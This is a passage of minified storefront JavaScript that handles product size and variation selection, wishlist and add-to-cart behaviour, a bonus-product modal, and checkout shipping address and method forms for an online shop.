t=e.data.product.variationAttributes.find(e=>"size"===e.id),n=e.container[0];if(t){var r=n.querySelector(".size-tiles"),a=n.querySelector(".select-size"),i=n.querySelector(".selected-size-value");r&&(r.innerHTML=h(t.values,u)),a&&(Array.from(a.options).slice(1).forEach(e=>{e.remove()}),a.innerHTML+=h(t.values,p)),i&&(i.innerText=t.selectedValue)}}(r),m(r,"braBandSize"),m(r,"braCupSize"),function(e){e.container[0].querySelector(".product-availability").innerHTML=e.data.product.availabilityTemplate}(r),function(e){var t=e.container[0];t.querySelectorAll(".video__button__wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate}),t.querySelectorAll(".video-wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate})}(r),function(e){e.data.product.variationAttributes.forEach(t=>{var n=e.container[0].querySelector("#attr-".concat(t.id)),r=n&&n.querySelector(".attribute__unselectable-error");r&&(r.innerHTML=t.selectedValueError||"",r.classList.toggle("d-none",!t.selectedValueError))})}(r),function(e){var{product:t}=e.data,n=e.container[0].querySelectorAll(".add-to-cart-section__overlay"),r=e.container[0].querySelector(".ds-size-reminder"),a=e.container[0].querySelector(".add-to-cart-section__disabled-error"),i=e.data.product.variationAttributes.find(e=>"size"===e.id);t&&(n.length>0&&n.forEach(e=>{e.classList.toggle("d-none",t.readyToOrder&&t.available)}),r&&i&&r.classList.toggle("d-none",i.selectedValue)),a&&a.classList.add("d-none")}(r),function(e){var t=e.container[0].querySelector("button.remove-from-wish-list"),n=e.container[0].querySelector(".fa-stack-1x"),r=document.querySelector(".header__component.header__component--account > div.user");n&&n.classList.contains("fa-heart")&&(n.classList.remove("fa-heart"),n.classList.add("fa-heart-o"),t.classList.remove("remove-from-wish-list"),t.setAttribute("data-href",r.dataset.urlAdd),t.title=r.dataset.titleAdd),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}(r),function(e){var t=e.container[0].querySelector(".split-attributes");t&&e.data.product.variationSplitHTML&&(t.innerHTML=e.data.product.variationSplitHTML);var n=document.querySelector(".reviews-selection-wrapper"),r=document.querySelector('.attribute-items[data-attr="size"]');n&&r&&(n.innerHTML=r.innerHTML)}(r),function(e){var{quickviewurl:t}=e.data.product,n=e.container[0];t&&n.querySelector(".js-add-to-cart-quickview")&&(n.querySelector(".js-add-to-cart-quickview").href=t)}(r),function(e,t){if(t){var n="swiper-product-badges",r="product-badge top-badge";t.classList.contains("kb-swiper-container")&&(n="product-badges-corner-rectangle",r="product-badge top-badge kb-top-badge");var a=t.querySelector(".".concat(n)),{promoBadgeContentAsset:i}=e.data.product;i&&""!==i.body?a?(a.style="",a.classList.contains("d-none")&&a.classList.remove("d-none"),[...t.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=i.body}),a.setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||""))):((a=document.createElement("div")).setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||"")),t.appendChild(a),a.innerHTML='<div class="'.concat(r,'">\n        ').concat(i.body,"\n      </div>")):e.data.product.badges&&""!==e.data.product.badges||[...t.querySelectorAll(".product-badge.top-badge")].forEach(t=>{t.innerHTML="";var n=t.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=e.data.product.badgesBg?e.data.product.badgesBg:"inherit",n.style.color=e.data.product.badgesColor?e.data.product.badgesColor:"inherit")})}}(r,a)},v=n(31);v.a.closeWishlistProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon",e=>{var t=e.delegateTarget.closest(".add-to-wishlist-alert");t&&t.remove()})};var g=v.a,y=!1,b=!1,w=()=>{var e=document.querySelector(".add-to-basket-alert");e&&e.parentNode.removeChild(e),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))},S=function(){var e=a()((function*(e){var t;o()(".modal-body").spinner().start(),0!==o()("#chooseBonusProductModal").length&&o()("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var n='\x3c!-- Modal --\x3e\n    <div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog">\n    <span class="enter-message sr-only" ></span>\n    <div class="modal-dialog choose-bonus-product-dialog"\n    data-total-qty="'.concat(e.maxBonusItems,'"\n    data-UUID="').concat(e.uuid,'"\n    data-pliUUID="').concat(e.pliUUID,'"\n    data-addToCartUrl="').concat(e.addToCartUrl,'"\n    data-pageStart="0"\n    data-pageSize="').concat(e.pageSize,'"\n    data-moreURL="').concat(e.showProductsUrlRuleBased,'"\n    data-bonusChoiceRuleBased="').concat(e.bonusChoiceRuleBased,'">\n    \x3c!-- Modal content--\x3e\n    <div class="modal-content">\n    <div class="modal-header">\n        <span class="">').concat(e.labels.selectprods,'</span>\n        <button type="button" class="close pull-right" data-dismiss="modal">\n            <span aria-hidden="true">&times;</span>\n            <span class="sr-only"> </span>\n        </button>\n    </div>\n    <div class="modal-body"></div>\n    <div class="modal-footer"></div>\n    </div>\n    </div>\n    </div>');o()("body").append(n),o()(".modal-body").spinner().start();var r,a,i=yield fetch(t,Object(l.a)()),s=yield i.json();if(s.error)o.a.spinner().stop();else{var d=(r=s.renderedTemplate,(a=document.createElement("div")).innerHTML=r,{body:a.querySelector(".choice-of-bonus-product").innerHTML,footer:a.querySelector(".modal-footer").innerHTML});document.querySelector("#chooseBonusProductModal .modal-body").innerHTML="",document.querySelector("#chooseBonusProductModal .enter-message").textContent=s.enterDialogMessage,document.querySelector("#chooseBonusProductModal .modal-header .close .sr-only").textContent=s.closeButtonText,document.querySelector("#chooseBonusProductModal .modal-body").innerHTML=d.body,document.querySelector("#chooseBonusProductModal .modal-footer").innerHTML=d.footer,o()("#chooseBonusProductModal").modal("show"),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),E=e=>{var t=e.closest(".set-item");return t||(t=e.closest(".product-detail")),t},C=(e,t)=>{var n=e.disabled||e.classList.contains("disabled"),r=e.selected||e.classList.contains("selected");n||!t&&r||g.attributeSelect(e.value||e.href,o()(E(e)))},T=e=>{var t=e.querySelectorAll(".product-option");return 0===t.length?[]:([t].map(e=>{var t=e.querySelector(".options-select"),n=t.value;return{selectedValueId:t.querySelector('option[value="'.concat(n,'"]')).dataset.valueId,optionId:e.dataset.optionId}}).toArray(),JSON.stringify(t))},x=e=>e&&document.querySelector(".set-items")?e.closest(".product-detail").querySelector(".quantity-select"):document.querySelector(".quantity-select"),F=function(){var e=a()((function*(e){e&&(yield fetch(e,Object(l.a)()))}));return function(t){return e.apply(this,arguments)}}();g.addToCart=a()((function*(){y||(Object(s.h)(document,"click","button.add-to-cart, button.add-to-cart-global",function(){var e=a()((function*(e){var t,n;if(!e.delegateTarget.closest(".add-to-cart-wishList")){if(document.querySelector("body").dispatchEvent(new CustomEvent("product:beforeAddToCart",e.delegateTarget)),document.querySelector(".set-items")&&e.delegateTarget.classList.contains("add-to-cart-global"))n=[],document.querySelectorAll(".product-detail").forEach(t=>{t.classList.contains("product-set-detail")||n.push({pid:t.querySelector(".product-id").text(),qty:t.querySelector(".quantity-select").val(),options:T(e.delegateTarget)})}),t=JSON.stringify(n);var r=(e=>{var t,n=document.querySelector("#quickViewModal");if(n&&n.classList.contains("show")&&null===document.querySelector(".product-setJSLINT")){var r=e.closest(".modal-content").querySelector(".product-quickview");t=o()(r).data("pid")}else t=document.querySelector(".product-set-detail")||document.querySelector(".product-set")?e.closest(".product-detail").querySelector(".product-id").textContent:o()('.product-detail:not(".bundle-item")').data("pid");return t})(e.delegateTarget),a=e.delegateTarget.closest(".product-detail");a||(a=e.delegateTarget.closest(".quick-view-dialog").querySelector(".product-detail"));var i,d,c=document.querySelector(".add-to-cart-url").value,u={pid:r,childProducts:(d=[],document.querySelectorAll(".bundle-item").forEach(e=>{d.push({pid:e.querySelector(".product-id").textContent,quantity:parseInt(e.querySelector("label.quantity").dataset.quantity,10)})}),d.length?JSON.stringify(d):[]),quantity:(i=e.delegateTarget,x(i).value)};t&&(u.pidsObj=t),document.querySelector(".bundle-item")||(u.options=T(a)),e.delegateTarget.dispatchEvent(new CustomEvent("updateAddToCartFormData",u));var p=[...Object.entries(u)].map(e=>{var t=encodeURIComponent(e[0]),n=e[1];return n=Array.isArray(n)&&0===e[1].length?"[]":encodeURIComponent(e[1]),"".concat(t,"=").concat(n)}).join("&");if(c){var h=yield fetch(c,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:p});200===h.status?h.json().then(e=>{(e=>{o()(".minicart").trigger("count:update",e);var t=document.querySelectorAll(".minicart .minicart-quantity");t&&t.length>0&&e.quantityTotal>0&&o()(t).removeClass("d-none");var n=e.error?"alert-danger":"alert-success";if(e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length)S(e.newBonusDiscountLineItem);else{var r=document.querySelector(".add-to-cart-messages");r&&r.parentNode.removeChild(r);var a=document.createElement("div");a.classList.add("add-to-cart-messages"),document.querySelector("body").append(a);var i=document.createElement("div");i.classList.add("ds-backdrop");var d='<div class="alert '.concat(n,' add-to-basket-alert text-center" role="alert">\n            ').concat(e.message,"</div>"),c=new DOMParser,u=c.parseFromString(d,"text/html"),p=u.querySelector(".product-added-recommendations");a.classList.add("ds-add-to-cart-messages"),document.querySelector("body").append(i),window.innerWidth<769&&(document.querySelector("body").setAttribute("data-scroll",window.pageYOffset),document.querySelector("body").style.overflow="hidden",document.querySelector("body").style.height="100vh"),window.onscroll=function(){document.querySelector(".ds-add-to-cart-messages")&&document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(window.innerHeight,"px")})},p&&!e.error?fetch(p.dataset.url,Object(l.a)()).then(e=>e.text()).then(t=>{var n,r=c.parseFromString(t,"text/html"),i=r.getElementsByTagName("script"),l=r.getElementsByClassName("slot-config-section");if(p.innerHTML=t,l.length>0)for(var d=document.getElementsByTagName("head")[0],h=0;h<i.length;h++)(n=document.createElement("script")).type="text/javascript",n.text=i[h].text,d.appendChild(n);a.classList.add("add-to-cart-messages--has-recs"),a.append(u.querySelector(".add-to-basket-alert")),0===l.length&&document.dispatchEvent(new CustomEvent("carousel:init")),Object(s.h)(document,"click",".add-to-basket-alert .product-tile__swatch",e=>{var t=e.delegateTarget;return window.location.href=t.href,!0}),a.classList.add("loaded"),a.querySelector(".minicart-quantity").innerHTML=e.quantityTotal,document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(window.innerHeight,"px")}),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart")),o.a.spinner().stop()}).catch(()=>{o.a.spinner().stop()}):(a.append(u.querySelector(".add-to-basket-alert")),a.classList.add("loaded"),a.querySelector(".minicart-quantity").innerHTML=e.quantityTotal,document.querySelector(".ds-add-to-cart-messages").style.height="".concat(window.innerHeight,"px"),o.a.spinner().stop(),setTimeout(()=>{w()},5e3)),document.addEventListener("click",e=>{var t=document.querySelector(".add-to-cart-messages");t&&(t.contains(e.target)||e.target===t||w())})}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))})(e),o()("body").trigger("product:afterAddToCart",e),F(e.reportingURL)}):o.a.spinner().stop()}}}));return function(t){return e.apply(this,arguments)}}()),y=!0)})),g.sizeAttribute=()=>{Object(s.h)(document,"click",'[data-attr="size"] .size-attribute',e=>{if(e.preventDefault(),window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"size",attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",t)}e.delegateTarget&&e.delegateTarget.href&&(e.delegateTarget.href+="&notRefreshContent=true"),C(e.delegateTarget,Boolean(e.delegateTarget.closest(".split-attributes")))}),Object(s.h)(document,"click","".concat('[data-attr="braBandSize"] .size-attribute',", ").concat('[data-attr="braCupSize"] .size-attribute'),e=>{if(e.preventDefault(),!(e.delegateTarget.disabled||e.delegateTarget.classList.contains("disabled"))){if(window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t=e.delegateTarget.closest(".attribute-items");if(t&&t.dataset.attr){var n={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:t.dataset.attr,attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",n)}}g.attributeSelect(e.delegateTarget.value||e.delegateTarget.href,o()(E(e.delegateTarget)))}})},g.selectSize=e=>{if(e){var t=document.querySelector('.select-size [data-attr-value="'.concat(e,'"]'));t&&C(t)}},g.handleAttributeSelection=(e,t,n)=>{var r=n&&n.container&&n.container[0];r&&f(r,e,t,n)},g.slideToVideo=(e,t)=>{var n=e&&e.el,r=E(n);r&&r.contains(t)&&d.a.slideToVideo(e,t)},g.handleMissingOptionError=()=>{b||(Object(s.h)(document,"click",".add-to-cart-section__overlay",e=>{var t,{useQuickView:n}=e.delegateTarget.dataset;document.body.classList.add("ds-quickview"),n?document.querySelector(".js-add-to-cart-quickview").click():t=e.delegateTarget.parentElement.querySelector(".add-to-cart-section__disabled-error");var r=e.delegateTarget.closest(".quick-view-dialog");if(t&&(t.classList.remove("d-none"),!r)){var a=document.querySelector(".size-attribute__wrapper"),i=document.querySelector(".attributes"),o=a.offsetTop+80;window.innerWidth<1023&&(o=i.offsetParent.offsetTop),window.scroll({top:o,behavior:"smooth"})}}),b=!0,o()("body").on("hidden.bs.modal","#quickViewModal",()=>{b=!1}))},g.closeProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon, .ds-button-secondary.continue-shopping-link",e=>{e.preventDefault();var t=e.delegateTarget.closest(".add-to-cart-messages");t&&(t.remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})};t.a=g},function(e,t,n){"use strict";(function(e){var r=n(11),a=n(18),i=n(37).a,o=a.a,s=r.a;function l(t,n,r,a){var o,s,l=e("input[value="+t.UUID+"]"),d=r.shipping,c=!1;l&&l.length>0&&(o=l[0].form,s=e(".addressSelector",o)),s&&1===s.length&&(s.empty(),s.append(i.methods.optionValueForAddress(null,!1,r)),a.addresses&&a.addresses.length>0&&(s.append(i.methods.optionValueForAddress(r.resources.accountAddresses,!1,r)),a.addresses.forEach((function(e){var t=n.matchingAddressId===e.ID;s.append(i.methods.optionValueForAddress({UUID:"ab_"+e.ID,shippingAddress:e},t,r))}))),s.append(i.methods.optionValueForAddress(r.resources.shippingAddresses,!1,r,{className:"multi-shipping"})),d.forEach((function(t){var a=n.UUID===t.UUID;c=c||a;var o=i.methods.optionValueForAddress(t,a,r,{className:"multi-shipping"}),l=o.html()===r.resources.addNewAddress,d=t.UUID===n.UUID;(l&&d||!l&&d||!l&&!d)&&s.append(o),l&&!d&&e(o[0]).remove()}))),c?e(o).removeClass("hide-details"):e(o).addClass("hide-details"),e("body").trigger("shipping:updateShippingAddressSelector",{productLineItem:t,shipping:n,order:r,customer:a})}function d(t){var n=e.extend({},t.shippingAddress);n||(n={firstName:null,lastName:null,address1:null,address2:null,city:null,postalCode:null,stateCode:null,countryCode:null,phone:null}),n.isGift=t.isGift,n.giftMessage=t.giftMessage,e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;if(a){var i=n.countryCode;e("input[name$=_firstName]",a).val(n.firstName),e("input[name$=_lastName]",a).val(n.lastName),e("input[name$=_address1]",a).val(n.address1),e("input[name$=_address2]",a).val(n.address2),e("input[name$=_city]",a).val(n.city),e("input[name$=_postalCode]",a).val(n.postalCode),e("select[name$=_stateCode],input[name$=_stateCode]",a).val(n.stateCode),i&&"object"==typeof i?e("select[name$=_country]",a).val(n.countryCode.value):e("select[name$=_country]",a).val(n.countryCode),e("input[name$=_phone]",a).val(n.phone),e("input[name$=_isGift]",a).prop("checked",n.isGift),e("textarea[name$=_giftMessage]",a).val(n.isGift&&n.giftMessage?n.giftMessage:"")}})),e("body").trigger("shipping:updateShippingAddressFormValues",{shipping:t})}function c(t){var n=e("input[value="+t.UUID+"]");n&&n.length>0&&e.each(n,(function(n,r){var a=r.form;if(a){var i=e(".shipping-method-list",a);if(i&&i.length>0){i.empty();var o=t.applicableShippingMethods,s=t.selectedShippingMethod||{},l=a.name+"_shippingAddress_shippingMethodID";e.each(o,(function(n,r){var a=e("#shipping-method-template").clone();e("input",a).prop("id","shippingMethod-"+r.ID+"-"+t.UUID).prop("name",l).prop("value",r.ID).attr("checked",r.ID===s.ID),e("label",a).prop("for","shippingMethod-"+r.ID+"-"+t.UUID),e(".display-name",a).text(r.displayName),r.estimatedArrivalTime&&e(".arrival-time",a).text("("+r.estimatedArrivalTime+")").show(),e(".shipping-cost",a).text(r.shippingCost),i.append(a.html())}))}}})),e("body").trigger("shipping:updateShippingMethods",{shipping:t})}function u(t){setTimeout((function(){var n=t.find(".shipping-method-list"),r=i.methods.getAddressFieldsFromUI(t),a=t.find("[name=shipmentUUID]").val(),o=n.data("actionUrl");r.shipmentUUID=a,n.spinner().start(),e.ajax({url:o,type:"post",dataType:"json",data:r,success:function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),n.spinner().stop())}})}),300)}function p(t,n){e("[data-shipment-summary="+t.UUID+"]").each((function(r,a){var o=e(a),s=o.find(".shipping-addr-label"),l=o.find(".address-summary"),d=o.find(".shipping-phone"),c=o.find(".shipping-method-title"),u=o.find(".shipping-method-arrival-time"),p=o.find(".shipping-method-price"),h=o.find(".shipping-method-label"),m=o.find(".row.summary-details"),f=o.find(".gift-summary"),v=t.shippingAddress,g=t.selectedShippingMethod,y=t.isGift;i.methods.populateAddressSummary(l,v),v&&v.phone?d.text(v.phone):d.empty(),g&&(e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:g,resources:n.resources,shippingAddressLabel:s}),h.show(),m.show(),c.text(g.displayName),g.estimatedArrivalTime?u.text("( "+g.estimatedArrivalTime+" )"):u.empty(),p.text(g.shippingCost)),y?(f.find(".gift-message-summary").text(t.giftMessage),f.removeClass("d-none")):f.addClass("d-none")})),e("body").trigger("shipping:updateShippingSummaryInformation",{shipping:t,order:n})}function h(t,n,r,a){var i=e("input[value="+t.UUID+"]"),o=i&&i.length>0?i[0].form:null;if(o){var s=e(".view-address-block",o),l=n.shippingAddress||{},d=n.selectedShippingMethod,c=l.firstName?l.firstName+" ":"";l.lastName&&(c+=l.lastName);var u=l.address1,p=l.address2,h=l.phone,m=d?d.shippingCost:"",f=d?d.displayName:"",v=d&&d.estimatedArrivalTime?"("+d.estimatedArrivalTime+")":"",g=e("#pli-shipping-summary-template").clone();if(e(".ship-to-name",g).text(c),e(".ship-to-address1",g).text(u),e(".ship-to-address2",g).text(p),e(".ship-to-city",g).text(l.city),l.stateCode&&e(".ship-to-st",g).text(l.stateCode),e(".ship-to-zip",g).text(l.postalCode),e(".ship-to-phone",g).text(h),p||e(".ship-to-address2",g).hide(),h||e(".ship-to-phone",g).hide(),n.selectedShippingMethod&&(e(".display-name",g).text(f),e(".arrival-time",g).text(v),e(".price",g).text(m)),n.isGift){e(".gift-message-summary",g).text(n.giftMessage);var y=e(".gift-message-"+n.UUID);e(y).val(n.giftMessage)}else e(".gift-summary",g).addClass("d-none");var b=e(".shipping-header-text",g);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:d,resources:r.resources,shippingAddressLabel:b}),s.html(g.html()),e("body").trigger("shipping:updatePLIShippingSummaryInformation",{productLineItem:t,shipping:n,order:r,options:a})}}function m(t,n){e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;e("[name=shipmentUUID]",a).val(n.UUID),e("[name=originalShipmentUUID]",a).val(n.UUID),e(a).closest(".card").attr("data-shipment-uuid",n.UUID)})),e("body").trigger("shipping:updateProductLineItemShipmentUUIDs",{productLineItem:t,shipping:n})}function f(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".shipping-error").append(n),s(e(".shipping-error"))}function v(t){t.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(t,n){var r=n.form;if(r){e("input[name$=_firstName]",r).val(""),e("input[name$=_lastName]",r).val(""),e("input[name$=_address1]",r).val(""),e("input[name$=_address2]",r).val(""),e("input[name$=_city]",r).val(""),e("input[name$=_postalCode]",r).val(""),e("select[name$=_stateCode],input[name$=_stateCode]",r).val(""),e("select[name$=_country]",r).val(""),e("input[name$=_phone]",r).val(""),e("input[name$=_isGift]",r).prop("checked",!1),e("textarea[name$=_giftMessage]",r).val(""),e(r).find(".gift-message").addClass("d-none"),e(r).attr("data-address-mode","new");var a=e(".addressSelector option[value=new]",r);e(a).prop("selected",!0)}}))})),e("body").trigger("shipping:clearShippingForms",{order:t})}function g(t,n){return e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n})}function y(t,n,r){e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n}).done((function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0},urlParams:n}),e("body").trigger("checkout:postUpdateCheckoutView",{el:r})),e.spinner().stop()})).fail((function(){e.spinner().stop()}))}function b(e){e.find(".view-address-block").removeClass("d-none"),e.find(".btn-edit-multi-ship").removeClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-enter-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}function w(t){t.find(".shipping-address").removeClass("d-none"),t.find(".btn-save-multi-ship.save-shipment").removeClass("d-none"),t.find(".view-address-block").addClass("d-none"),t.find(".btn-enter-multi-ship").addClass("d-none"),t.find(".btn-edit-multi-ship").addClass("d-none"),t.find(".multi-ship-address-actions").addClass("d-none"),e("body").trigger("shipping:editMultiShipAddress",{element:t,form:t.find(".shipping-form")})}function S(t,n){var r=e(t).closest("form"),a=e(t).closest(".shipping-content");e("body").trigger("shipping:updateDataAddressMode",{form:r,mode:n}),w(a);var o=i.methods.getAddressFieldsFromUI(r),s={UUID:e("input[name=shipmentUUID]",r).val(),shippingAddress:o};a.data("saved-state",JSON.stringify(s))}t.a={methods:{updateShippingAddressSelector:l,updateShippingAddressFormValues:d,updateShippingMethods:c,updateShippingSummaryInformation:p,updatePLIShippingSummaryInformation:h,updateProductLineItemShipmentUUIDs:m,updateShippingInformation:function(t,n,r,a){n.shipping.forEach((function(e){e.productLineItems.items.forEach((function(t){m(t,e)}))})),c(t),d(t),p(t,n),t.productLineItems.items.forEach((function(e){l(e,t,n,r),h(e,t,n,a)})),e("body").trigger("shipping:updateShippingInformation",{order:n,shipping:t,customer:r,options:a})},updateMultiShipInformation:function(t){var n=e("#checkout-main"),r=e("[name=usingMultiShipping]"),a=e("button.submit-shipping");e(".shipping-error .alert-danger").remove(),t.usingMultiShipping?(n.addClass("multi-ship"),r.prop("checked",!0)):(n.removeClass("multi-ship"),r.prop("checked",null),a.prop("disabled",null)),e("body").trigger("shipping:updateMultiShipInformation",{order:t})},shippingFormResponse:function(t,n){var r=e("#checkout-main").hasClass("multi-ship")?".multi-shipping .active form":".single-shipping form";n.error?(n.fieldErrors.length&&(n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e,n.fieldSelector,n.scrollPosition)})),t.reject(n)),n.serverErrors&&n.serverErrors.length&&(e.each(n.serverErrors,(function(e,t){f(t)})),t.reject(n)),n.cartError&&(window.location.href=n.redirectUrl,t.reject())):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),s(e(".payment-form")),t.resolve(n))},createNewShipment:g,selectShippingMethodAjax:y,updateShippingMethodList:u,clearShippingForms:v,editMultiShipAddress:w,editOrEnterMultiShipInfo:S,createErrorNotification:f,viewMultishipAddress:b},selectShippingMethod:function(){var t=this;e(".shipping-method-list").change((function(){var n=e(this).parents("form"),r=e(":checked",this).val(),a=n.find("[name=shipmentUUID]").val(),o=i.methods.getAddressFieldsFromUI(n);o.shipmentUUID=a,o.methodID=r,o.isGift=n.find(".gift").prop("checked"),o.giftMessage=n.find("textarea[name$=_giftMessage]").val();var s=e(this).data("select-shipping-method-url");t.methods&&t.methods.selectShippingMethodAjax?t.methods.selectShippingMethodAjax(s,o,e(this)):y(s,o,e(this))}))},toggleMultiship:function(){var t=this;e('input[name="usingMultiShipping"]').on("change",(function(){var n=e(".multi-shipping-checkbox-block form").attr("action"),r=this.checked;e.ajax({url:n,type:"post",dataType:"json",data:{usingMultiShip:r},success:function(n){n.error?window.location.href=n.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),"guest"===e("#checkout-main").data("customer-type")?t.methods&&t.methods.clearShippingForms?t.methods.clearShippingForms(n.order):v(n.order):n.order.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(n,r){var a=r.form;if(a){e(a).attr("data-address-mode","edit");var i=e(a).find('.addressSelector option[value="ab_'+t.matchingAddressId+'"]');e(i).prop("selected",!0),e("input[name$=_isGift]",a).prop("checked",!1),e("textarea[name$=_giftMessage]",a).val(""),e(a).find(".gift-message").addClass("d-none")}}))})),r?e("body").trigger("shipping:selectMultiShipping",{data:n}):e("body").trigger("shipping:selectSingleShipping",{data:n})),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},selectSingleShipping:function(){e("body").on("shipping:selectSingleShipping",(function(){e(".single-shipping .shipping-address").removeClass("d-none")}))},selectMultiShipping:function(){var t=this;e("body").on("shipping:selectMultiShipping",(function(n,r){e(".multi-shipping .shipping-address").addClass("d-none"),r.data.order.shipping.forEach((function(n){var r=e('.multi-shipping .card[data-shipment-uuid="'+n.UUID+'"]');n.shippingAddress?t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(e(r)):b(e(r)):t.methods&&t.methods.enterMultishipView?t.methods.enterMultishipView(e(r)):function(e){e.find(".btn-enter-multi-ship").removeClass("d-none"),e.find(".view-address-block").addClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-edit-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}(e(r))}))}))},selectSingleShipAddress:function(){e(".single-shipping .addressSelector").on("change",(function(){var t=e(this).parents("form")[0],n=e("option:selected",this),r=n.data(),a=n[0].value,i=e("input[name=shipmentUUID]",t).val();Object.keys(r).forEach((function(n){e("[name$="+("countryCode"===n?"country":n)+"]",t).val(r[n])})),e("[name$=stateCode]",t).trigger("change"),"new"===a?(e(t).attr("data-address-mode","new"),e(t).find(".shipping-address-block").removeClass("d-none")):a===i?e(t).attr("data-address-mode","shipment"):0===a.indexOf("ab_")?e(t).attr("data-address-mode","customer"):e(t).attr("data-address-mode","edit")}))},selectMultiShipAddress:function(){var t=this;e(".multi-shipping .addressSelector").on("change",(function(){var n=e(this).closest("form"),r=e("option:selected",this),a=r.data(),i=r[0].value,o=e("input[name=shipmentUUID]",n).val(),s=e("input[name=productLineItemUUID]",n).val(),l=t.methods&&t.methods.createNewShipment?t.methods.createNewShipment:g;if(Object.keys(a).forEach((function(t){"isGift"===t?(e("[name$="+t+"]",n).prop("checked",a[t]),e("[name$="+t+"]",n).trigger("change")):e("[name$="+("countryCode"===t?"country":t)+"]",n).val(a[t])})),"new"===i&&s)l(e(this).attr("data-create-shipment-url"),{productLineItemUUID:s}).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","new"))})).fail((function(){e.spinner().stop()}));else if(i===o)e("select[name$=stateCode]",n).trigger("change"),e(n).attr("data-address-mode","shipment");else if(0===i.indexOf("ab_")){l(e(n).attr("action"),e(n).serialize()).done((function(t){(e.spinner().stop(),t.error)?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","customer"),w(e(n).closest(".shipping-content")))})).fail((function(){e.spinner().stop()}))}else{l(e(n).attr("action"),e(n).serialize()).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","edit"))})).fail((function(){e.spinner().stop()}))}}))},updateShippingList:function(){var t=this;e('select[name$="shippingAddress_addressFields_states_stateCode"]').on("change",(function(n){t.methods&&t.methods.updateShippingMethodList?t.methods.updateShippingMethodList(e(n.currentTarget.form)):u(e(n.currentTarget.form))}))},updateDataAddressMode:function(){e("body").on("shipping:updateDataAddressMode",(function(t,n){e(n.form).attr("data-address-mode",n.mode)}))},enterMultiShipInfo:function(){var t=this;e(".btn-enter-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"new"):S(e(this),"new")}))},editMultiShipInfo:function(){var 